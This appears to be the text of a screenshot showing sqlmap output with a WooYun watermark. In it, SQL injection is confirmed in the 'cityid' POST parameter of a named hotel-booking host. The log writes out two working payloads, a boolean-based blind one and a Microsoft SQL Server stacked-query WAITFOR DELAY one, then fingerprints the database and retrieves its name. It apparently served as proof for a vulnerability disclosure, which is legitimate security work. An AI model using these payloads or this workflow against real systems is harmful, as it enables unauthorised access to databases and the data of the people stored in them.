 [09:26:46] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cityid=-3247115' AND 9919=9919 AND 'pvQq'='pvQq
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cityid=-3247115';WAITFOR DELAY '0:0:5'--
---
[09:26:47] [INFO] testing Microsoft SQL Server
[09:26:47] [INFO] confirming Microsoft SQL Server
[09:26:47] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[09:26:47] [INFO] fetching current database
[09:26:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:26:47] [INFO] retrieved: global_hotel
current database:    'global_hotel'
[09:27:08] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\sl.zhuna.cn'
[*] shutting down at 09:27:08
www.wooyun.org
C:\Users\Liuan>